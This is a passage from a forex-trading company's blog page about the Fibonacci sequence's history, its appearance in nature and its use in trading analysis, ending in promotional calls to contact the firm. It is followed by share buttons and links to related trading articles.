<div class="react-scroll-to-bottom--css-hucdq-1n7m0yu">
<div class="flex flex-col pb-9 text-sm">
<div class="w-full text-token-text-primary" data-testid="conversation-turn-5">
<div class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div class="flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion">
<div class="relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" data-message-author-role="assistant" data-message-id="8adfce73-0988-4cb5-a652-20fe4a4dfe79">
<div class="markdown prose w-full break-words dark:prose-invert dark">
<p>The origin of the Fibonacci sequence can be traced back to the 13th-century Italian mathematician, who contemplated the growth of rabbit populations. Additionally, beyond, the sequence&#8217;s historical journey includes a mention by Sanskrit grammarian Pingala, dating back to ancient times. Moreover, as Fibonacci introduced this sequence to the Western world, it has left its indelible mark on various literary and cultural facets. Furthermore, discover how it became a key element in works like The Da Vinci Code, showcasing its pervasive influence.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<h3 style="text-align: justify;"><strong>Beyond Numbers:</strong></h3>
<p style="text-align: justify;">The Fibonacci sequence transcends numerical confines; it&#8217;s a blueprint for nature&#8217;s intricate design. From the spiral patterns in shells to the arrangement of leaves on trees, the sequence&#8217;s influence is undeniable. Visualizing the Fibonacci sequence as a spiral adds another layer to its allure. At <a href="https://4xpip.com/"><strong>4xPip</strong></a>, we believe in the practical application of these patterns in diverse fields, including trading. By understanding the sequence&#8217;s connection to the golden ratio, traders gain insights that can guide design decisions in architecture, websites, and user interfaces.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Applications in Trading:</strong></span></h3>
<p style="text-align: justify;">Acknowledging the power of the Fibonacci sequence in shaping trading strategies, <a href="https://4xpip.com/"><strong>4xPip</strong></a> provides valuable insights for both beginners and seasoned traders. Beyond its historical and mathematical significance, these numbers serve as practical tools in market analysis. Discover how the sequence can provide a unique perspective on market movements and assist in making well-informed decisions. Whether you&#8217;re navigating the markets for the first time or looking to refine your trading approach, understanding the Fibonacci sequence is an essential element in your toolkit.</p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;"><strong>Conclusion:</strong></span></h2>
<p style="text-align: justify;">In the dynamic intersection of mathematics and trading, the Fibonacci sequence emerges as more than a mere numerical phenomenon. It serves as a guiding light, a practical tool, and a key to unlocking patterns in both nature and financial markets. Join <a href="https://4xpip.com/"><strong>4xPip</strong></a> in exploring the depth of these sequences and applying them practically to enhance your trading prowess. Connect with our experts at <a href="/cdn-cgi/l/email-protection#f4879186829d979187b4c08c849d84da979b99"><strong><span class="__cf_email__" data-cfemail="c7b4a2b5b1aea4a2b487f3bfb7aeb7e9a4a8aa">[email&#160;protected]</span></strong></a> and dive into a world where mathematics becomes a valuable asset in the pursuit of successful trading.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-694f062b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="694f062b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c46a964" data-id="5c46a964" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38e38c46 elementor-widget elementor-widget-heading" data-id="38e38c46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAQ's</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5577834 elementor-widget elementor-widget-heading" data-id="5577834" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Don't forget to share this post!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9a9ff58 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-center elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="9a9ff58" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edf6fe0 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="edf6fe0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-735021b" data-id="735021b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d786ed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d786ed7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b8d040" data-id="3b8d040" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28e82a elementor-widget elementor-widget-heading" data-id="c28e82a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21aa935 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="21aa935" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;26953&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="swiper-container elementor-loop-container elementor-grid" dir="ltr">
				<div class="swiper-wrapper">
		<style id="loop-26953">body:not(.rtl) .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{right:0px;}.elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26953 .elementor-element.elementor-element-f66608a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-6399d25{text-align:center;}.elementor-26953 .elementor-element.elementor-element-6399d25 img{max-width:100%;height:250px;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26953 .elementor-element.elementor-element-e92b3e8 > .elementor-widget-container{padding:30px 50px 20px 50px;}.elementor-26953 .elementor-element.elementor-element-e92b3e8{text-align:center;}.elementor-26953 .elementor-element.elementor-element-e92b3e8 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-53324c9 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon i{color:#000000;font-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon svg{fill:#000000;--e-icon-list-icon-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon{width:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text, .elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text a{color:#000000;}</style>		<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-51038 post-51038 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-1024x576.webp" class="attachment-large size-large wp-image-51039" alt="hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown" srcset="https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown/">Hidden Risks of Martingale Expert Advisors and How They Impact Drawdown</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/15/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 15, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-51011 post-51011 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-1024x576.webp" class="attachment-large size-large wp-image-51012" alt="are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts" srcset="https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts/">Are Free Forex Trading Bots for MT4 and MT5 Worth Running on Live Accounts?</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/13/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 13, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-51003 post-51003 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/a-practical-guide-to-secure-ea-licensing-for-metatrader-developers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/a-practical-guide-to-secure-ea-licensing-for-metatrader-developers/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-1024x576.png" class="attachment-large size-large wp-image-51004" alt="a-practical-guide-to-secure-ea-licensing-for-metaTrader-developers" srcset="https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-1024x576.png 1024w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-800x450.png 800w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-768x432.png 768w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-600x338.png 600w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/a-practical-guide-to-secure-ea-licensing-for-metatrader-developers/">A Practical Guide to Secure EA Licensing for MetaTrader Developers</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/13/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 13, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-50989 post-50989 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-1024x576.webp" class="attachment-large size-large wp-image-50990" alt="top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms" srcset="https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms/">Top Security Techniques to Stop Competitors From Copying Your Trading Algorithms</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/11/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 11, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-50959 post-50959 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/understanding-the-risks-of-martingale-expert-advisors-in-forex-trading\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/understanding-the-risks-of-martingale-expert-advisors-in-forex-trading/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-1024x576.webp" class="attachment-large size-large wp-image-50960" alt="understanding-the-risks-of-martingale-expert-advisors-in-forex-trading" srcset="https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/understanding-the-risks-of-martingale-expert-advisors-in-forex-trading/">Understanding the Risks of Martingale Expert Advisors in Forex Trading</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/07/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 7, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-50874 post-50874 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers/">
